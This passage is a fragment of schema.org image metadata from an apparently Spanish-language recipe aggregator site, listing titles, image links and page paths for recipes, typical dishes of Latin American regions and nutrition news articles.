sabor","contentUrl":"https://s3.abcstatics.com/abc/www/multimedia/gurme/2025/11/18/higaditos-pollo-encebollados-kpZB--1024x512@diario_abc.jpg","url":"/higaditos-de-pollo-encebollados-receta-tradicional-repleta-de-hierro-y-sabor/"},{"@type":"ImageObject","name":"Cómo hacer avena con manzana y canela: receta para unas gachas saludables","contentUrl":"https://cdn0.uncomo.com/es/posts/2/4/5/como_hacer_avena_con_manzana_y_canela_receta_para_unas_gachas_saludables_55542_orig.jpg","url":"/como-hacer-avena-con-manzana-y-canela-receta-para-unas-gachas-saludables/"},{"@type":"ImageObject","name":"Zeppole di San Giuseppe sin gluten: la receta","contentUrl":"https://dulceangelical.es/static/images/recetas-zeppole-di-san-giuseppe-sin-gluten-la-receta-891-0.jpg&fexax=20240327","url":"/zeppole-di-san-giuseppe-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Ensalada de pollo y col: una receta sencilla, barata y llena de color y sabor","contentUrl":"https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2025/04/29/ensalada-de-pollo-y-col.jpeg","url":"/ensalada-de-pollo-y-col-una-receta-sencilla-barata-y-llena-de-color-y-sabor/"},{"@type":"ImageObject","name":"Receta de masa madre ''mucho más sencilla'' compartida por una panadera - con un cambio de ingrediente","contentUrl":"https://i2-prod.themirror.com/article1273440.ece/ALTERNATES/s1200e/0_Bread-with-butter.jpg","url":"/receta-de-masa-madre-mucho-mas-sencilla-compartida-por-una-panadera-con-un-cambio-de-ingrediente/"},{"@type":"ImageObject","name":"Cazuela de fideos malagueña","contentUrl":"","url":"/cazuela-de-fideos-malaguena/"},{"@type":"ImageObject","name":"Contraindicaciones del espino amarillo: conocelas ahora","contentUrl":"","url":"/contraindicaciones-del-espino-amarillo-conocelas-ahora/"},{"@type":"ImageObject","name":"Soy experto en nutrición y estos desayunos que te recomiendo son sanos y baratos","contentUrl":"https://okdiario.com/metabolic/wp-content/uploads/2024/07/desayunos.jpg","url":"/soy-experto-en-nutricion-y-estos-desayunos-que-te-recomiendo-son-sanos-y-baratos/"},{"@type":"ImageObject","name":"5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg","url":"/costa-rica/"},{"@type":"ImageObject","name":"Canoas de plátano: un mundo delicioso","contentUrl":"https://img.youtube.com/vi/I87rJu36kbU/0.jpg","url":"/canoas-de-platano/"},{"@type":"ImageObject","name":"Bolitas de coco veganas (sin leche)","contentUrl":"","url":"/bolitas-de-coco-veganas-sin-leche/"},{"@type":"ImageObject","name":"5 Comidas típicas de Belice 【+5 Recetas Originales 2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-belice-5-recetas-originales-2023-1.jpg","url":"/comidas-tipicas-de-belice/"},{"@type":"ImageObject","name":"Patos a la naranja troceados: receta fácil para cazuela","contentUrl":"","url":"/patos-a-la-naranja-troceados-receta-facil-para-cazuela/"},{"@type":"ImageObject","name":"Jamón Ibérico, comprar jamón online - Comprar Jamón","contentUrl":"https://m.media-amazon.com/images/I/41RzY5LO4TL._SL160_.jpg","url":"/jamon-iberico-comprar-jamon-online-comprar-jamon/"},{"@type":"ImageObject","name":"Como hacer Leche condensada desnatada y sin azúcar","contentUrl":"/images-recetas/como-hacer-leche-condensada-desnatada-y-sin-azucar-paso-1.jpg","url":"/como-hacer-leche-condensada-desnatada-y-sin-azucar/"},{"@type":"ImageObject","name":"Receta de calamares en tinta de berasategui: ¡disfruta de una comida exquisita!","contentUrl":"","url":"/receta-de-calamares-en-tinta-de-berasategui-disfruta-de-una-comida-exquisita/"},{"@type":"ImageObject","name":"Contraindicaciones normo lx: conoce los riesgos","contentUrl":"","url":"/contraindicaciones-normo-lx-conoce-los-riesgos/"},{"@type":"ImageObject","name":"Propiedades de la infusión de acai: bienestar y salud","contentUrl":"","url":"/propiedades-de-la-infusion-de-acai-bienestar-y-salud/"},{"@type":"ImageObject","name":"Gel de baño casero fácil: cómo hacerlo en casa","contentUrl":"","url":"/gel-de-bano-casero-facil-como-hacerlo-en-casa/"},{"@type":"ImageObject","name":"¿Cómo gestionar la nutrición en una carrera de media maratón?","contentUrl":"https://www.mundodeportivo.com/files/og_thumbnail/uploads/2025/11/14/6917403e1384d.jpeg","url":"/como-gestionar-la-nutricion-en-una-carrera-de-media-maraton/"},{"@type":"ImageObject","name":"Puchero gaditano. Receta tradicional para entrar en calor","contentUrl":"https://cdn.recetasderechupete.com/wp-content/uploads/2025/11/puchero-gaditano-portada.png","url":"/puchero-gaditano-receta-tradicional-para-entrar-en-calor/"},{"@type":"ImageObject","name":"Esta cocinera se adelanta a la Navidad con una receta de croquetas fáciles y originales: \"Puedes guardarlas congeladas y freírlas directamente sin descongelar\"","contentUrl":"https://hips.hearstapps.com/hmg-prod/images/close-up-of-a-plate-with-homemade-croquettes-royalty-free-image-1763384002.pjpeg?crop=1.00xw:0.788xh;0,0.141xh&resize=1200:*","url":"/esta-cocinera-se-adelanta-a-la-navidad-con-una-receta-de-croquetas-faciles-y-originales-puedes-guardarlas-congeladas-y-freirlas-directamente-sin-descongelar/"},{"@type":"ImageObject","name":"José Andrés (56), chef, sobre la receta de fabada más fácil con estrella Michelin: \"La clave es 20 minutos a fuego fuerte\"","contentUrl":"https://s3.elespanol.com/2025/11/14/actualidad/1003744014698_259950405_1706x960.jpg?fmt=jpeg","url":"/jose-andres-56-chef-sobre-la-receta-de-fabada-mas-facil-con-estrella-michelin-la-clave-es-20-minutos-a-fuego-fuerte/"},{"@type":"ImageObject","name":"Pasta rosa, receta fácil y saludable","contentUrl":"https://s3.ppllstatics.com/hoy/www/multimedia/2025/11/13/como-hacer-pasta-rosa-kOyG-U240217349534wLE-1200x840@Hoy.jpg","url":"/pasta-rosa-receta-facil-y-saludable/"},{"@type":"ImageObject","name":"Virginia Busnelli, médica especialista en nutrición: “En mayores, el objetivo no es bajar kilos, sino mejorar la salud metabólica y cardiovascular, mantener fuerza y ...","contentUrl":"https://www.lavanguardia.com/files/og_thumbnail/files/fp/uploads/2025/11/14/69170d981dc61.r_d.645-728-10000.jpeg","url":"/virginia-busnelli-medica-especialista-en-nutricion-en-mayores-el-objetivo-no-es-bajar-kilos-sino-mejorar-la-salud-metabolica-y-cardiovascular-mantener-fuerza-y/"},{"@type":"ImageObject","name":"Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","url":"/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/"},{"@type":"ImageObject","name":"Rosalía comparte la receta del bizcocho de naranja que cocinó a David Broncano: \"La he hecho mil veces y siempre sale bien\"","contentUrl":"https://hips.hearstapps.com/hmg-prod/images/rosalia-la-revuelta-copia-6916e63a1c060.jpg?crop=0.693xw:0.520xh;0.131xw,0.176xh&resize=1200:*","url":"/rosalia-comparte-la-receta-del-bizcocho-de-naranja-que-cocino-a-david-broncano-la-he-hecho-mil-veces-y-siempre-sale-bien/"},{"@type":"ImageObject","name":"Garbanzos con acelgas al estilo Arguiñano: receta tradicional","contentUrl":"https://okdiario.com/img/2025/11/19/garbanzos-con-acelgas-al-estilo-arguinano.jpg","url":"/garbanzos-con-acelgas-al-estilo-arguinano-receta-tradicional/"},{"@type":"ImageObject","name":"Dr. Jose Hernández, médico: «Hábitos como la nutrición, el sueño o el control del estrés son la base de cualquier protocolo de longevidad»","contentUrl":"https://static.merca2.es/wp-content/uploads/2025/11/longevidad124.webp","url":"/dr-jose-hernandez-medico-habitos-como-la-nutricion-el-sueno-o-el-control-del-estres-son-la-base-de-cualquier-protocolo-de-longevidad/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con leche","contentUrl":"","url":"/recetas/detalle/70/"},{"@type":"ImageObject","name":"Vero Gómez, chef, sobre su receta más fácil y saludable con garbanzos de bote: \"El truco es combinar estos 4 ingredientes\"","contentUrl":"https://s3.elespanol.com/2025/11/14/actualidad/1003744014172_259943022_1706x960.jpg?fmt=jpeg","url":"/vero-gomez-chef-sobre-su-receta-mas-facil-y-saludable-con-garbanzos-de-bote-el-truco-es-combinar-estos-4-ingredientes/"},{"@type":"ImageObject","name":"Galletas de miel sin gluten: la receta","contentUrl":"https://dulceangelical.es/static/images/recetas-galletas-de-miel-sin-gluten-la-receta-775-0.jpg&fexax=20240326","url":"/galletas-de-miel-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Flan de huevo hecho en olla express","contentUrl":"","url":"/flan-de-huevo-hecho-en-olla-express-facil-y-delicioso/"},{"@type":"ImageObject","name":"Deja de usar mayonesa para la ensalada de pasta con atún, otro ingrediente hace que \"sepa mejor\"","contentUrl":"https://i2-prod.themirror.com/article1240548.ece/ALTERNATES/s1200e/0_Tuna-Salad.jpg","url":"/deja-de-usar-mayonesa-para-la-ensalada-de-pasta-con-atun-otro-ingrediente-hace-que-sepa-mejor/"},{"@type":"ImageObject","name":"Comidas típicas del estado Trujillo (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-trujillo-venezuela-1.jpg","url":"/comidas-tipicas-del-estado-trujillo-venezuela/"},{"@type":"ImageObject","name":"Porra antequerana","contentUrl":"","url":"/989-2/"},{"@type":"ImageObject","name":"Receta de milanesa de mostaza","contentUrl":"","url":"/receta-de-milanesa-de-mostaza/"},{"@type":"ImageObject","name":"Receta: endivias rellenas fáciles y deliciosas","contentUrl":"","url":"/receta-endivias-rellenas-faciles-y-deliciosas/"},{"@type":"ImageObject","name":"Receta Changua","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-7.jpg","url":"/changua/"},{"@type":"ImageObject","name":"Restaurante El Campanu en Llanes (Asturias)","contentUrl":"","url":"/restaurante-el-campanu-en-llanes-asturias/"},{"@type":"ImageObject","name":"Ropa vieja cubana","contentUrl":"","url":"/ropa-vieja-cubana/"},{"@type":"ImageObject","name":"Recetas de Patatas Bravas","contentUrl":"https://img.youtube.com/vi/qEsy45dW0gU/0.jpg","url":"/recetas-de-patatas-bravas/"},{"@type":"ImageObject","name":"Comidas típicas de Brasil | Descubre sus 5 Platos típicos!!","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-brasil-descubre-sus-5-platos-tipicos-1.jpg","url":"/comidas-tipicas-de-brasil-descubre-sus-5-platos-tipicos/"},{"@type":"ImageObject","name":"Habas con jamón","contentUrl":"","url":"/habas-con-jamon/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bizcocho de agua","contentUrl":"","url":"/recetas/detalle/929/"},{"@type":"ImageObject","name":"Receta de piña rellena de karlos arguiñano","contentUrl":"","url":"/receta-de-pina-rellena-de-karlos-arguinano/"},{"@type":"ImageObject","name":"Comidas típicas del Estado Aragua (Venezuela) 【+5 Recetas】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-aragua-venezuela-5-recetas-1.jpg","url":"/comidas-tipicas-del-estado-aragua-venezuela-5-recetas/"},{"@type":"ImageObject","name":"Receta tradicional de perrunillas de convento","contentUrl":"","url":"/receta-tradicional-de-perrunillas-de-convento/"},{"@type":"ImageObject","name":"Comidas típicas de Guatemala + RECETAS ✔✔ Paso a Paso","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-guatemala-recetas-paso-a-paso-1.jpg","url":"/comidas-tipicas-de-guatemala-recetas-paso-a-paso/"},{"@type":"ImageObject","name":"Comidas típicas de La Pampa (Argentina) | + 5 Recetas","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-la-pampa-argentina-5-recetas-1.jpg","url":"/argentina/la-pampa/"},{"@type":"ImageObject","name":"Recetas Cookeo: Caracoles a la Catalana","contentUrl":"","url":"/recetas/detalle/139/"},{"@type":"ImageObject","name":"Taralli salado sin gluten: la receta","contentUrl":"https://elesbardu.es/static/images/recetas-taralli-salado-sin-gluten-la-receta-884-0.jpg&fexax=20240325","url":"/taralli-salado-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Receta simple de salmón que asegura 'calidad de restaurante' cada vez","contentUrl":"https://i2-prod.themirror.com/article1470899.ece/ALTERNATES/s1200e/0_salmon-with-creamy-spinach-mushrooms-sauce-on-a-dark-background-top-view-Salmon-florentine.jpg","url":"/receta-simple-de-salmon-que-asegura-calidad-de-restaurante-cada-vez/"},{"@type":"ImageObject","name":"Gazpachuelo malagueño","contentUrl":"","url":"/gazpachuelo-malagueno/"},{"@type":"ImageObject","name":"Receta de Regañonas 🍽️ Comida típica de Colombia","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-24.jpg","url":"/receta-de-reganonas-comida-tipica-de-colombia/"},{"@type":"ImageObject","name":"5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg","url":"/5-comidas-tipicas-de-costa-rica-recetas-2023/"},{"@type":"ImageObject","name":"Comidas típicas de Chubut (Argentina) + Recetas PASO a PASO","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-chubut-argentina-recetas-paso-a-paso-1.jpg","url":"/argentina/chubut/"},{"@type":"ImageObject","name":"🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-guarico-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-guarico/"},{"@type":"ImageObject","name":"Brioche francés en Thermomix fácil y rápido","contentUrl":"","url":"/brioche-frances-en-thermomix-facil-y-rapido/"},{"@type":"ImageObject","name":"Recetas de macedonia de verduras de bote fáciles y rápidas","contentUrl":"","url":"/recetas-de-macedonia-de-verduras-de-bote-faciles-y-rapidas/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza","contentUrl":"","url":"/recetas/detalle/443/"},{"@type":"ImageObject","name":"Recetas Cookeo: MEJILLONES A LA DIABLA","contentUrl":"","url":"/recetas-cookeo-mejillones-a-la-diabla/"},{"@type":"ImageObject","name":"Gelatina mosaico con queso crema","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/gelatina-mosaico-con-queso-crema/"},{"@type":"ImageObject","name":"5 Comidas Típicas de Escocia | + RECETAS 【2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-escocia-recetas-2023-1.jpg","url":"/5-comidas-tipicas-de-escocia-recetas-2023/"},{"@type":"ImageObject","name":"Receta Ceviche de Pirarucú","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg","url":"/ceviche-de-pirarucu/"},{"@type":"ImageObject","name":"Receta de fajitas de pollo, una comida ''vibrante'' y fácil para mitad de semana","contentUrl":"https://i2-prod.themirror.com/article1299366.ece/ALTERNATES/s1200e/0_Homemade-Chicken-Fajitas-with-Vegetables-and-TortillasRomania.jpg","url":"/receta-de-fajitas-de-pollo-una-comida-vibrante-y-facil-para-mitad-de-semana/"},{"@type":"ImageObject","name":"Receta de ensalada de judías blancas con arguiñano","contentUrl":"","url":"/receta-de-ensalada-de-judias-blancas-con-arguinano/"},{"@type":"ImageObject","name":"Caldillo de pintarroja","contentUrl":"","url":"/caldillo-de-pintarroja/"},{"@type":"ImageObject","name":"Salsa de yema de huevo: receta fácil y deliciosa","contentUrl":"","url":"/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza al cava","contentUrl":"","url":"/recetas/detalle/165/"},{"@type":"ImageObject","name":"¿Los jóvenes saben lo suficiente sobre nutrición?: bajo en calorías no es lo mismo que saludable","contentUrl":"https://estaticos-cdn.prensaiberica.es/clip/18b05188-7e93-44a0-9ec6-1ff47013e30e_16-9-discover-aspect-ratio_default_0.jpg","url":"/los-jovenes-saben-lo-suficiente-sobre-nutricion-bajo-en-calorias-no-es-lo-mismo-que-saludable/"},{"@type":"ImageObject","name":"Timbal de gambas y aguacate","contentUrl":"","url":"/timbal-de-gambas-y-aguacate/"},{"@type":"ImageObject","name":"Ropa vieja andaluza o guiso de garbanzos exprés","contentUrl":"","url":"/ropa-vieja-andaluza-o-guiso-de-garbanzos-expres/"},{"@type":"ImageObject","name":"Cuanto tiempo puedes tomar aceite de onagra: guía completa","contentUrl":"","url":"/cuanto-tiempo-puedes-tomar-aceite-de-onagra-guia-completa/"},{"@type":"ImageObject","name":"Receta de coliflor al horno arguiñano: deliciosa y fácil de hacer.","contentUrl":"","url":"/receta-de-coliflor-al-horno-arguinano-deliciosa-y-facil-de-hacer/"},{"@type":"ImageObject","name":"Pan de hamburguesa sin gluten: la receta","contentUrl":"","url":"/pan-de-hamburguesa-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Aceite picante con guindillas secas: cómo hacerlo","contentUrl":"","url":"/aceite-picante-con-guindillas-secas-como-hacerlo/"},{"@type":"ImageObject","name":"Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo","contentUrl":"https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg","url":"/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/"},{"@type":"ImageObject","name":"Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-zulia-venezuela-recetas-faciles-1.jpg","url":"/venezuela/estado-zulia/"},{"@type":"ImageObject","name":"Huevos a la burgalesa","contentUrl":"","url":"/huevos/130-huevos-a-la-burgalesa/"},{"@type":"ImageObject","name":"🥑 Comidas típicas del Estado Yaracuy (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-yaracuy-venezuela-1.jpg","url":"/venezuela/estado-yaracuy/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza","contentUrl":"","url":"/recetas-cookeo-carrilleras-de-cerdo-al-vino-tinto-y-la-mostaza/"},{"@type":"ImageObject","name":"Croquetas de morcilla de Burgos con alioli de piquillos.","contentUrl":"","url":"/croquetas-de-morcilla-de-burgos-con-alioli-de-piquillos/"},{"@type":"ImageObject","name":"Receta casera: guisado de cordero con patatas en olla express","contentUrl":"","url":"/receta-casera-guisado-de-cordero-con-patatas-en-olla-express/"},{"@type":"ImageObject","name":"Cocinar crema de calabacín y zanahorias con thermomix","contentUrl":"","url":"/cocinar-crema-de-calabacin-y-zanahorias-con-thermomix/"},{"@type":"ImageObject","name":"Cómo hacer una tarta de nueces pecadas: una receta fácil y sencilla de preparar el dulce clásico que no falta en Acción de Gracias","contentUrl":"https://s03.s3c.es/imag/_v0/2121x1414/d/2/9/tarta-nueces-pec.jpg","url":"/como-hacer-una-tarta-de-nueces-pecadas-una-receta-facil-y-sencilla-de-preparar-el-dulce-clasico-que-no-falta-en-accion-de-gracias/"},{"@type":"ImageObject","name":"Consultorio nutrición | ¿Son malos los carbohidratos por la noche o es un mito?","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/4dceebdf-d5f7-43de-98a6-b61a0525b511_16-9-aspect-ratio_default_0.jpg","url":"/consultorio-nutricion-son-malos-los-carbohidratos-por-la-noche-o-es-un-mito/"},{"@type":"ImageObject","name":"Boticaria García, experta en nutrición: “La necesidad frecuente de orinar por la noche se considera anormal cuando hay que levantarse dos o tres veces”","contentUrl":"https://www.clarin.com/img/2025/11/14/2zZP93p0c_2000x1500__1.jpg","url":"/boticaria-garcia-experta-en-nutricion-la-necesidad-frecuente-de-orinar-por-la-noche-se-considera-anormal-cuando-hay-que-levantarse-dos-o-tres-veces/"},{"@type":"ImageObject","name":"Receta Mermelada de uvas con nueces y limones","contentUrl":"/images-recetas/receta-mermelada-de-uvas-con-nueces-y-limones-paso-1.jpg","url":"/receta-mermelada-de-uvas-con-nueces-y-limones/"},{"@type":"ImageObject","name":"Sorbete de limon: refresco dulce y refrescante con leche condensada","contentUrl":"","url":"/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/"},{"@type":"ImageObject","name":"Fideos de arroz tres delicias","contentUrl":"","url":"/fideos-chinos-de-arroz-tres-delicias/"},{"@type":"ImageObject","name":"Compra online en casa pia herbolario | tienda especializada","contentUrl":"","url":"/compra-online-en-casa-pia-herbolario-tienda-especializada/"},{"@type":"ImageObject","name":"Receta Champiñones al ajillo","contentUrl":"/images-recetas/receta-champinones-al-ajillo-paso-1.jpg","url":"/receta-champinones-al-ajillo/"},{"@type":"ImageObject","name":"Receta fácil de alcachofas de bote con jamón y huevo","contentUrl":"","url":"/receta-facil-de-alcachofas-de-bote-con-jamon-y-huevo/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con Chocos","contentUrl":"","url":"/recetas/detalle/370/"},{"@type":"ImageObject","name":"Salsa de crema de tofu, albahaca y tomate cherry (como la de mascarpone, pero vegana)","contentUrl":"","url":"/salsa-de-crema-de-tofu-albahaca-y-tomate-cherry-como-la-de-mascarpone-pero-vegana/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso con gambitas","contentUrl":"","url":"/recetas/detalle/253/"},{"@type":"ImageObject","name":"Rosalía publica la receta del bizcocho que regaló a Broncano en 'La Revuelta' y da un consejo para su degustación","contentUrl":"https://static.eldiario.es/clip/a64e57d1-edd4-4058-b8ba-e117f0d22f9f_facebook-vertele-watermarked-aspect-ratio_default_0.jpg","url":"/rosalia-publica-la-receta-del-bizcocho-que-regalo-a-broncano-en-la-revuelta-y-da-un-consejo-para-su-degustacion/"},{"@type":"ImageObject","name":"Los huevos escalfados saldrán ''perfectos'' con el truco de cocina de un minuto de una mujer","contentUrl":"https://i2-prod.themirror.com/article1238105.ece/ALTERNATES/s1200e/1_Woman-reveals-1-minute-perfect-poached-egg-hack-without-using-a-pan.jpg","url":"/los-huevos-escalfados-saldran-perfectos-con-el-truco-de-cocina-de-un-minuto-de-una-mujer/"},{"@type":"ImageObject","name":"Receta de sopa de pescado berasategui","contentUrl":"","url":"/receta-de-sopa-de-pescado-berasategui-deliciosa/"},{"@type":"ImageObject","name":"Comidas típicas del estado Anzoátegui (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-19.jpg","url":"/venezuela/estado-anzoategui/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"","url":"/recetas/pollo-al-ajillo/256/"},{"@type":"ImageObject","name":"Receta Juan Valerio","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-5.jpg","url":"/juan-valerio/"},{"@type":"ImageObject","name":"Comidas típicas del estado Lara (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-lara-venezuela-1.jpg","url":"/venezuela/estado-lara/"},{"@type":"ImageObject","name":"Comidas típicas de San Juan (Argentina) + RECETAS","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-san-juan-argentina-recetas-1.jpg","url":"/argentina/san-juan/"},{"@type":"ImageObject","name":"Comidas típicas del estado Trujillo (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-trujillo-venezuela-1.jpg","url":"/venezuela/estado-trujillo/"},{"@type":"ImageObject","name":"''Increíblemente adictivo'': Un cheesecake de limón de 15 minutos necesita solo cinco ingredientes","contentUrl":"https://i2-prod.themirror.com/article1305782.ece/ALTERNATES/s1200e/0_baked-homemade-lemon-cheesecake.jpg","url":"/increiblemente-adictivo-un-cheesecake-de-limon-de-15-minutos-necesita-solo-cinco-ingredientes/"},{"@type":"ImageObject","name":"Compre en la botica del peludo","contentUrl":"","url":"/compre-en-la-botica-del-peludo-tienda-de-mascotas-online/"},{"@type":"ImageObject","name":"Cazuela de fideos y patatas: receta fácil y deliciosa","contentUrl":"","url":"/cazuela-de-fideos-y-patatas-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Receta Sopa de Cangrejo","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-sopa-de-cangrejo-1.jpg","url":"/receta-sopa-de-cangrejo/"},{"@type":"ImageObject","name":"Opiniones de aceite dcoop: ¡lo que necesitas saber!","contentUrl":"","url":"/opiniones-de-aceite-dcoop-lo-que-necesitas-saber/"},{"@type":"ImageObject","name":"Comidas Típicas de Buenos Aires (Argentina) 【 ¡Descúbrelos! 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-buenos-aires-argentina-descubrelos-1.jpg","url":"/argentina/buenos-aires/"},{"@type":"ImageObject","name":"Paletilla ibérica Barata - Comprar Jamón","contentUrl":"https://m.media-amazon.com/images/I/41RzY5LO4TL._SL160_.jpg","url":"/paletilla-iberica-barata-comprar-jamon/"},{"@type":"ImageObject","name":"🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-guarico-venezuela-5-recetas-1.jpg","url":"/comidas-tipicas-del-estado-guarico-venezuela-5-recetas/"},{"@type":"ImageObject","name":"¿El aceite de sésamo contiene gluten? ¿Pueden comerlo los celíacos?","contentUrl":"https://gastrobox.es/static/images/recetas-el-aceite-de-sesamo-contiene-glutenja-pueden-comerlo-los-celiacosja-798-0.jpg&fexax=20240326","url":"/el-aceite-de-sesamo-contiene-gluten-pueden-comerlo-los-celiacos/"},{"@type":"ImageObject","name":"¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas","contentUrl":"https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327","url":"/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/"},{"@type":"ImageObject","name":"Berza malagueña","contentUrl":"","url":"/berza-malaguena/"},{"@type":"ImageObject","name":"Bizcocho de naranja y agua de azahar","contentUrl":"","url":"/bizcocho-de-naranja-y-azahar/"},{"@type":"ImageObject","name":"5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg","url":"/5-comidas-tipicas-de-venezuela-23-estados/"},{"@type":"ImageObject","name":"Comidas típicas del estado Carabobo (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-carabobo-venezuela-1.jpg","url":"/venezuela/estado-carabobo/"},{"@type":"ImageObject","name":"Comidas típicas de Dinamarca — ¡¡Descubre su Gastronomía!!","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-dinamarca-descubre-su-gastronomia-1.jpg","url":"/comidas-tipicas-de-dinamarca-descubre-su-gastronomia/"},{"@type":"ImageObject","name":"Receta de pastel de puerros y gambas de arguiñano","contentUrl":"","url":"/receta-de-pastel-de-puerros-y-gambas-de-arguinano/"},{"@type":"ImageObject","name":"Magdalenas perfectas con Thermomix","contentUrl":"","url":"/magdalenas-perfectas-con-thermomix/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Insular","contentUrl":"/extern-imagescomidatipicadecolombiatop/frijoles-con-cola-de-cerdo-pigtail-1.jpg","url":"/platos-tipicos-de-la-region-insular/"},{"@type":"ImageObject","name":"Masa de hojaldre casera.","contentUrl":"","url":"/masa-de-hojaldre-casera/"},{"@type":"ImageObject","name":"Pablo Ojeda, experto en nutrición, explica qué son los alimentos funcionales y cómo benefician a la salud","contentUrl":"https://fotografias.lasexta.com/clipping/cmsimages01/2025/12/07/D5F51408-CDD8-4558-A048-A34F0355DBBF/pablo-ojeda-explica-cuales-son-alimentos-funcionales-cuidar-cuerpo_69.jpg?crop=1920,1080,x0,y0&width=1280&height=720&optimize=low&format=jpg","url":"/pablo-ojeda-experto-en-nutricion-explica-que-son-los-alimentos-funcionales-y-como-benefician-a-la-salud/"},{"@type":"ImageObject","name":"5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg","url":"/venezuela/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bacalao con colas de gamba","contentUrl":"","url":"/recetas/bacalao-con-colas-de-gamba/138/"},{"@type":"ImageObject","name":"Nutella© de chocolate negro casera","contentUrl":"","url":"/nutella-de-chocolate-negro-casera/"},{"@type":"ImageObject","name":"Migas de harina estilo Almería.","contentUrl":"","url":"/migas-de-harina-estilo-almeria/"},{"@type":"ImageObject","name":"Receta Baghrir","contentUrl":"/images-recetas/receta-baghrir-paso-1.jpg","url":"/receta-baghrir/"},{"@type":"ImageObject","name":"El mejor bizcocho casero: Rosalía te da la receta paso a paso","contentUrl":"https://img.rtve.es/imagenes/mejor-bizcocho-casero-rosalia-da-receta-paso-a-paso/01763116854161.jpg","url":"/el-mejor-bizcocho-casero-rosalia-te-da-la-receta-paso-a-paso/"},{"@type":"ImageObject","name":"Bloguera de comida comparte su receta para el bistec más jugoso y sabroso de todos los 